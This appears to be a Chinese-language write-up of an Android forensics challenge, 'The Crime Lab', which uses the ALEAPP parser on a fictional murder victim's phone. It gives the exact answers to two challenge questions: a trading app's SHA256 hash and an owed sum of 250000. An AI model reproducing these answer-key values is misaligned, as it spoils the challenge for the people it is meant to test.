





















The Crime Lab(安卓取证)

我们目前正在调查一起谋杀案,我们已经拿到了被害人的手机作为关键证据。在与目击者和受害者的核心圈子进行面谈后,你的目标是仔细分析我们收集到的信息并努力追踪证据以拼凑出导致事件发生的一系列事件。





Q1:根据目击者和与受害者关系密切的个人的描述,已经清楚地表明,受害者对交易感兴趣。这导致他把所有的钱都用于投资,并获得了债务。你能识别出受害者手机上主要使用的交易应用程序的 SHA256 吗?

为了解决这一任务,我们首先了解Android系统的意义以及日志在取证分析中的作用。Android设备建立在一个强大的生态系统上,其中用户交互、应用程序使用和系统事件被记录并存储在各种文件中。这些日志,连同数据库条目和其他系统工件,对于取证调查人员来说是非常有用的,因为它们允许重建用户活动和事件时间表。



在本次调查中,我们使用了专门针对Android文件系统解析而设计的取证工具 Android Logs, Events, and Protobuf Parser (ALEAPP) 。ALEAPP能够分析Android工件,如应用程序数据、用户活动和系统日志。该工具在重建设备状态和理解用户行为方面特别有用。通过将ALEAPP定向到提取的受害者手机文件系统,我们配置它从所有可用模块中提取和处理数据,包括账户、通知、应用交互和已安装的应用程序。

项目地址:GitHub - abrignoni/ALEAPP: Android Logs Events And Protobuf Parser

我们将题目给的安卓data文件夹导入:

ALEAPP会生成一个详细和分类的报告,有助于我们的取证分析。

找到了交易的Android软件,根据包名称找到其哈希值:

答案:4f168a772350f283a1c49e78c1548d7c2c6c05106d8b9feb825fdc3466e9df3c



Q2:根据受害者最好的朋友的证词,他说:“ While we were together, my friend got several calls he avoided. He said he owed the caller a lot of money but couldn't repay now ”。受害人欠这个人多少钱?

Android设备维护着SMS和MMS通信的详细日志,并将它们存储在通常位于手机内部存储中的数据库中。这些数据库包含消息内容、时间戳、发送方和接收方详细信息以及交付状态等信息。这些信息对于重构对话和理解手机用户与其联系人之间的交互至关重要。

在发送的短信中可以找到

通过对这个短信制品的分析,我们可以更深入地了解受害者在事件发生前的经济关系以及他们所承受的压力。这条信息提供了一笔巨额金钱冲突的证据,这是正在进行的调查中的一个关键问题。

答案:250000

